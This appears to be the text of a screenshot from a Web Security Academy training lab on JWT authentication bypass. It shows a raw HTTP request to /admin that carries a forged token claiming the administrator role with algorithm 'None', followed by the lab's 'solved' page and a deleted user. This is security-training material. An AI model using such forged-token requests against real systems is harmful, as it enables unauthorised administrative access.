 GET /admin HTTP/2
Host: 0a7f0069036b654184cbc8c900b70098.web-security-academy.net
Cookie: session=
eyJraWQiOiI2ODVjMDk2Zi1jNjUwLTRiMjgtOTliMC00MDk3MzY3Zjk2ODkiLCJhbGciOiJOb25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0
b3IiLCJleHAiOjE2ODk5NTIwMjR9.Qc_IhMGIESYmfhQfq-226e4_tD-3BJIpbq-JHQcGIFt-3fD6AOedVKF44W5jyHJpG0CABB6_PJXD09ZurWmVTyDV4OeOB42JN-ruoMD
Hbr41lglV_GcgbCqeCsSKfC141jYphOxP5RFEBlZsqDKnvlhzpZ7nIdPk_6De7IlJBFRh8jOGmYVSOrXJF4UMJ-aneVrxHhz83JH7oRC5nloq9uE9vwnPayaeY05xcGWOWyh
EN1QugXxHW2ZhO-EQ63JpmQZ9Hltfq-QRnY92fllqGD4KmjTKH_OSTiasTGeocukFFYzWCNuI_Sb8-_fsGullD-CAT281nWz5_0sqSd8a8Q
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Referer: https://0a7f0069036b654184cbc8c900b70098.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Web Security
Academy
JWT authentication bypass via unverified signature
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete